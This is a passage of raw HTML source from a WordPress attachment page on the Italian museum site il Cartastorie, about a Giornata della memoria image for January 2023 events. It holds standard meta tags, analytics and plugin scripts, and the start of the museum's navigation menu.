

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ilcartastorie.it/giornata-della-memoria-a-ilcartastorie/giornata_della_memoria_ilcartastorie/
body_size: 13984
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>giornata della memoria - il Cartastorie</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.ilcartastorie.it/giornata-della-memoria-a-ilcartastorie/giornata_della_memoria_ilcartastorie/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="giornata della memoria - il Cartastorie" />
<meta property="og:description" content="Giornata della memoria a ilCartastorie - 27 e 28 gennaio 2023" />
<meta property="og:url" content="http://www.ilcartastorie.it/giornata-della-memoria-a-ilcartastorie/giornata_della_memoria_ilcartastorie/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta property="article:publisher" content="https://www.facebook.com/museoilcartastorie/" />
<meta property="og:image" content="http://www.ilcartastorie.it/wp-content/uploads/2023/01/giornata_della_memoria_ilcartastorie.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Giornata della memoria a ilCartastorie - 27 e 28 gennaio 2023" />
<meta name="twitter:title" content="giornata della memoria - il Cartastorie" />
<meta name="twitter:site" content="@ilCartastorie" />
<meta name="twitter:image" content="http://www.ilcartastorie.it/wp-content/uploads/2023/01/giornata_della_memoria_ilcartastorie.png" />
<meta name="twitter:creator" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/www.ilcartastorie.it\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"http:\/\/www.ilcartastorie.it\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="http://www.ilcartastorie.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed dei commenti" href="http://www.ilcartastorie.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; giornata della memoria Feed dei commenti" href="http://www.ilcartastorie.it/giornata-della-memoria-a-ilcartastorie/giornata_della_memoria_ilcartastorie/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Funzione non attiva __gaTracker(' + arguments[0] + " ....) perché non sei stato tracciato. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_blog-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='http://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.ilcartastorie.it","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='http://www.ilcartastorie.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://www.ilcartastorie.it/?p=16096' />
<link rel="alternate" type="application/json+oembed" href="http://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fgiornata-della-memoria-a-ilcartastorie%2Fgiornata_della_memoria_ilcartastorie%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fgiornata-della-memoria-a-ilcartastorie%2Fgiornata_della_memoria_ilcartastorie%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="http://www.ilcartastorie.it/it/giornata-della-memoria-a-ilcartastorie/giornata_della_memoria_ilcartastorie/" rel="alternate" />
<link hreflang="en" href="http://www.ilcartastorie.it/en/giornata-della-memoria-a-ilcartastorie/giornata_della_memoria_ilcartastorie/" rel="alternate" />
<link hreflang="x-default" href="http://www.ilcartastorie.it/giornata-della-memoria-a-ilcartastorie/giornata_della_memoria_ilcartastorie/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="attachment attachment-template-default single single-attachment postid-16096 attachmentid-16096 attachment-png mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>IL MUSEO</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Orari e tariffe</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS &#8217;22</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>attività</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Documenti digitalizzati</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/offerta-didattica/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Offerta didattica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IL PRESEPE DEI BANCHI</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sembravanocarte" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sembravano C&#8217;Arte</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span><span class="plus"></span></a></li>
